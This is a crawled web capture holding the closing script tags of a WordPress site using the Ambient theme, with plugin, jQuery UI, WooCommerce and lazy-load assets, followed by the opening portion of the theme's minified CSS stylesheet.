id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=8b1c346a268d" id="flexslider-js" defer data-wp-strategy="defer"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d
body_size: 38593
content:
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}article,aside,details,figcaption,figure,footer,header,nav,section{display:block}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;border:medium none;vertical-align:middle}table th{border:0;padding:5px 7px;text-align:center}table td{padding:5px 10px;text-align:center}a img{border:none}.wp-caption,img{max-width:100%;height:auto}iframe{max-width:100%}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clear:after{clear:both;content:"";display:block}html{overflow-y:scroll!important}body{font-family:"Open Sans",sans-serif;font-weight:300;font-size:14px;line-height:27px;color:#2d2d2d;background-color:#fff;overflow-x:hidden!important}h1{font-size:70px;font-weight:300;line-height:72px}h2{font-size:45px;font-weight:300;line-height:48px}h3{font-size:30px;font-weight:300;line-height:37px}h4{font-size:21px;font-weight:400;line-height:28px}h5{font-family:"Open Sans",sans-serif;font-size:18px;font-weight:300;line-height:30px}h6{font-size:13px;font-weight:400;line-height:23px;letter-spacing:.5px;text-transform:capitalize}h1,h2,h3,h4,h6{font-family:"Titillium Web",serif}h1,h2,h3,h4{color:#373737}h5,h6{color:#2d2d2d}h1{margin:25px 0}h5{margin:10px 0}h2,h3,h4,h6{margin:15px 0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#dfb947}a,p a{color:#373737;text-decoration:none;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}a:hover,p a:hover{color:#dfb947}p{margin:10px 0}input[type=submit]{-webkit-appearance:none}ol,ul{list-style-position:inside;margin:15px 0}ol ol,ol ul,ul ol,ul ul{margin:0;padding:0 0 0 15px}pre{background-color:#fff;padding:15px;max-width:100%;white-space:pre-wrap;word-wrap:break-word;margin:15px 0}dt{font-size:15px;font-weight:700;margin-bottom:10px}dd{margin-bottom:15px}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{margin:0;font-style:italic}table{width:100%}table tbody tr,table thead tr{border:1px solid #ebebeb}table tbody th{border-right:1px solid #ebebeb}blockquote{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0;padding:0;font-family:"Titillium Web",serif;font-weight:300;font-size:21px;line-height:27px;text-align:center;quotes:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}blockquote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin:0}blockquote:after,blockquote:before{content:'';content:none}blockquote cite{font-style:normal;font-weight:400}::selection{background:#dfb947;color:#fff}::-moz-selection{background:#dfb947;color:#fff}.bypostauthor,.gallery-caption,.sticky,.wp-caption,.wp-caption-text{opacity:1}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (max-width:1024px){.alignwide{width:100%;max-width:100%}}.alignfull{position:relative;left:-1rem;width:calc(100% + (2 * 1rem));max-width:calc(100% + (2 * 1rem));clear:both}@media only screen and (max-width:1024px){.alignfull{left:calc(-12.5% - 75px);width:calc(125% + 150px);max-width:calc(125% + 150px);margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem)}}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.eltdf-wrapper{position:relative;left:0;z-index:1000}.eltdf-wrapper .eltdf-wrapper-inner{width:100%;overflow:hidden}.eltdf-meta{display:none}.eltdf-content{position:relative;margin-top:0;z-index:100;background-color:#fff}.last_toggle_el_margin,.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.eltdf-boxed{overflow:hidden!important}.eltdf-boxed .eltdf-wrapper{display:inline-block;vertical-align:middle;width:100%}.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1150px;overflow:visible;margin:auto}.eltdf-boxed .eltdf-content{overflow:hidden}.eltdf-boxed .eltdf-footer-inner{width:1150px;margin:auto}.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1150px;left:auto}.eltdf-paspartu-enabled .eltdf-wrapper{padding:10px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-paspartu-enabled.eltdf-top-paspartu-disabled .eltdf-wrapper{padding-top:0!important}.eltdf-smooth-transition-loader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000;background-color:#fff;opacity:1;display:block}.eltdf-container{background-color:#fff;position:relative;padding:0;width:100%;z-index:100}.eltdf-container:before{content:" ";display:table}.eltdf-container:after{content:" ";display:table;clear:both}.eltdf-container-inner{width:1100px;margin:0 auto}.eltdf-full-width{position:relative;z-index:100}@media only screen and (min-width:1400px){.eltdf-grid-1300 .eltdf-container-inner,.eltdf-grid-1300 .eltdf-drop-down .wide .second .inner>ul,.eltdf-grid-1300 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1300 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1300 .eltdf-grid,.eltdf-grid-1300 .eltdf-row-grid-section{width:1300px}.eltdf-grid-1300.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1300.eltdf-boxed .eltdf-wrapper-inner{width:1350px}.eltdf-grid-1300.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1300.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1350px;left:auto}}@media only screen and (min-width:1300px){.eltdf-grid-1200 .eltdf-container-inner,.eltdf-grid-1200 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1200 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1200 .eltdf-grid,.eltdf-grid-1200 .eltdf-row-grid-section{width:1200px}.eltdf-grid-1200.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1200.eltdf-boxed .eltdf-wrapper-inner{width:1250px}.eltdf-grid-1200.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1200.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1250px;left:auto}}@media only screen and (min-width:1200px){.eltdf-grid-1000 .eltdf-container-inner,.eltdf-grid-1000 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1000 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1000 .eltdf-grid,.eltdf-grid-1000 .eltdf-row-grid-section{width:1000px}.eltdf-grid-1000.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1000.eltdf-boxed .eltdf-wrapper-inner{width:1050px}.eltdf-grid-1000.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1000.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1050px;left:auto}}@media only screen and (min-width:1024px){.eltdf-grid-800 .eltdf-container-inner,.eltdf-grid-800 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-800 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-800 .eltdf-grid,.eltdf-grid-800 .eltdf-row-grid-section{width:800px}.eltdf-grid-800.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-800.eltdf-boxed .eltdf-wrapper-inner{width:850px}.eltdf-grid-800.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-800.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:850px;left:auto}}.eltdf-two-columns-form-without-space .eltdf-column-left{display:table-cell;width:99%;vertical-align:top}.eltdf-two-columns-form-without-space .eltdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.eltdf-two-columns-66-33{width:100%}.eltdf-two-columns-66-33 .eltdf-column1{width:66.66%;float:left}.eltdf-two-columns-66-33 .eltdf-column1 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-66-33 .eltdf-column2{width:33.33%;float:left}.eltdf-two-columns-66-33 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-33-66{width:100%}.eltdf-two-columns-33-66 .eltdf-column1{width:66.66%;float:right}.eltdf-two-columns-33-66 .eltdf-column1 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-33-66 .eltdf-column2{width:33.33%;float:left}.eltdf-two-columns-33-66 .eltdf-column2 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-75-25{width:100%}.eltdf-two-columns-75-25 .eltdf-column1{width:75%;float:left}.eltdf-two-columns-75-25 .eltdf-column1 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-75-25 .eltdf-column2{width:25%;float:left}.eltdf-two-columns-75-25 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-25-75{width:100%}.eltdf-two-columns-25-75 .eltdf-column1{width:75%;float:right}.eltdf-two-columns-25-75 .eltdf-column1 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-25-75 .eltdf-column2{width:25%;float:left}.eltdf-two-columns-25-75 .eltdf-column2 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-50-50{width:100%}.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -15px}.eltdf-two-columns-50-50 .eltdf-column{width:50%;float:left}.eltdf-two-columns-50-50 .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-three-columns{width:100%}.eltdf-three-columns>.eltdf-three-columns-inner{margin:0 -15px}.eltdf-three-columns .eltdf-column{width:33.33%;float:left}.eltdf-three-columns .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-four-columns{width:100%}.eltdf-four-columns>.eltdf-four-columns-inner{margin:0 -15px}.eltdf-four-columns .eltdf-column{width:25%;float:left}.eltdf-four-columns .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-five-columns{width:100%}.eltdf-five-columns>.eltdf-five-columns-inner{margin:0 -15px}.eltdf-five-columns .eltdf-column{width:20%;float:left}.eltdf-five-columns .eltdf-column .eltdf-column-inner{padding:0 15px}@-webkit-keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}@keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}.eltdf-preload-background{background-repeat:repeat!important;background-color:transparent!important;background-attachment:scroll!important;background-size:inherit!important;-webkit-animation-name:preload-background;-webkit-animation-duration:40s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-webkit-animation-delay:0s;-webkit-animation-fill-mode:forwards;animation-name:preload-background;animation-duration:40s;animation-iteration-count:infinite;animation-timing-function:linear;animation-delay:0s;animation-fill-mode:forwards}.eltdf-grid{width:1100px;margin:0 auto}.eltdf-vertical-align-containers{position:relative;height:100%;width:100%;padding:0 25px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-right{width:25%}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-right{width:33.33%}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-right{width:50%}.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers .eltdf-position-left{position:relative;float:left;z-index:2;height:100%}.eltdf-vertical-align-containers .eltdf-position-center{height:100%;width:100%;position:absolute;left:0;text-align:center;z-index:1}.eltdf-vertical-align-containers .eltdf-position-right{position:relative;float:right;z-index:2;height:100%;text-align:right}.eltdf-vertical-align-containers .eltdf-position-center-inner,.eltdf-vertical-align-containers .eltdf-position-left-inner,.eltdf-vertical-align-containers .eltdf-position-right-inner{vertical-align:middle;display:inline-block}.eltdf-vertical-align-containers .eltdf-position-right.eltdf-has-widget .eltdf-position-right-inner{height:100%}.eltdf-vertical-align-containers .eltdf-position-center:before,.eltdf-vertical-align-containers .eltdf-position-left:before,.eltdf-vertical-align-containers .eltdf-position-right:before{content:"";display:inline-block;vertical-align:middle;height:100%;margin-right:0}.eltdf-row-grid-section{position:relative;width:1100px;margin:0 auto;z-index:20}.eltdf-content-aligment-left{text-align:left}.eltdf-content-aligment-center{text-align:center}.eltdf-content-aligment-right{text-align:right}.vc_row .wpb_gmaps_widget .wpb_wrapper{padding:0;background-color:transparent}.eltdf-parallax-holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.eltdf-parallax-holder.eltdf-vertical-middle-align{display:table;width:100%;padding:0 15px}.eltdf-parallax-holder.eltdf-vertical-middle-align .eltdf-parallax-content-outer{display:table-cell;height:100%;vertical-align:middle;padding:100% 0}.touch .eltdf-parallax-holder.eltdf-parallax-holder-touch-disabled{height:auto!important;background-position:center top;background-attachment:scroll;background-size:cover}.vc_separator h4{color:#808285;text-transform:uppercase;font-size:13px!important;letter-spacing:.5px}@-webkit-keyframes element-from-left{0%{opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-left{0%{opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes element-from-right{0%{opacity:0;-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0);-moz-transform:translate3d(0,0);transform:translate3d(0,0)}}@keyframes element-from-right{0%{opacity:0;-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0);-moz-transform:translate3d(0,0);transform:translate3d(0,0)}}@-webkit-keyframes element-from-top{0%{opacity:0;-webkit-transform:translate3d(0,-30%,0);-moz-transform:translate3d(0,-30%,0);transform:translate3d(0,-30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-top{0%{opacity:0;-webkit-transform:translate3d(0,-30%,0);-moz-transform:translate3d(0,-30%,0);transform:translate3d(0,-30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes shake-left{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes shake-left{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes shake-right{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes shake-right{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.eltdf-element-from-bottom,.eltdf-element-from-fade,.eltdf-element-from-left,.eltdf-element-from-right,.eltdf-element-from-top,.eltdf-element-shake-left,.eltdf-element-shake-right{position:relative;display:inline-block;width:100%;vertical-align:middle}.touch .eltdf-no-animations-on-touch .eltdf-element-from-bottom>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-fade>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-left>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-right>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-top>div{opacity:1;-webkit-animation:none;-moz-animation:none;animation:none;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-element-from-bottom>div,.eltdf-element-from-fade>div,.eltdf-element-from-left>div,.eltdf-element-from-right>div,.eltdf-element-from-top>div{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.eltdf-element-from-fade.eltdf-element-from-fade-on>div{opacity:1;-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;transition:opacity .8s ease 0s;-webkit-backface-visibility:hidden}.eltdf-element-from-left.eltdf-element-from-left-on>div{-webkit-animation:element-from-left .55s 1 ease;-moz-animation:element-from-left .55s 1 ease;animation:element-from-left .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-right.eltdf-element-from-right-on>div{-webkit-animation:element-from-right .55s 1 ease;-moz-animation:element-from-right .55s 1 ease;animation:element-from-right .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-top.eltdf-element-from-top-on>div{-webkit-animation:element-from-top .55s 1 ease;-moz-animation:element-from-top .55s 1 ease;animation:element-from-top .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-bottom.eltdf-element-from-bottom-on>div{-webkit-animation:element-from-bottom .55s 1 ease;-moz-animation:element-from-bottom .55s 1 ease;animation:element-from-bottom .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.touch .eltdf-no-animations-on-touch .eltdf-fade-in,.touch .eltdf-no-animations-on-touch .eltdf-fade-in-down,.touch .eltdf-no-animations-on-touch .eltdf-fade-in-left-x-rotate,.touch .eltdf-no-animations-on-touch .eltdf-flip-in,.touch .eltdf-no-animations-on-touch .eltdf-shake-left,.touch .eltdf-no-animations-on-touch .eltdf-shake-right,.touch .eltdf-no-animations-on-touch .eltdf-x-rotate,.touch .eltdf-no-animations-on-touch .eltdf-y-translate,.touch .eltdf-no-animations-on-touch .eltdf-z-rotate{opacity:1!important;-webkit-transition:none!important;-moz-transition:none!important;transition:none!important;-webkit-transform:none!important;-moz-transform:none!important;transform:none!important}.eltdf-flip-in{opacity:0;-webkit-transform:perspective(1000px) rotateY(25deg);-moz-transform:perspective(1000px) rotateY(25deg);transform:perspective(1000px) rotateY(25deg);-webkit-transition:all 1.1s ease-in-out;-moz-transition:all 1.1s ease-in-out;transition:all 1.1s ease-in-out}.eltdf-flip-in.eltdf-flip-in-on{opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.eltdf-z-rotate{opacity:0;-webkit-transform:rotateZ(7deg);-moz-transform:rotateZ(7deg);transform:rotateZ(7deg);-webkit-transition:all .3s cubic-bezier(.165,.84,.44,1);-moz-transition:all .3s cubic-bezier(.165,.84,.44,1);transition:all .3s cubic-bezier(.165,.84,.44,1);-webkit-transform-origin:top right;-moz-transform-origin:top right;transform-origin:top right;-webkit-backface-visibility:hidden}.eltdf-z-rotate.eltdf-z-rotate-on{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);transform:rotateZ(0)}.eltdf-x-rotate{opacity:0;-webkit-transform:perspective(900px) rotateX(-45deg);-moz-transform:perspective(900px) rotateX(-45deg);transform:perspective(900px) rotateX(-45deg);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .6s cubic-bezier(.785,.135,.15,.86);transition:all .6s 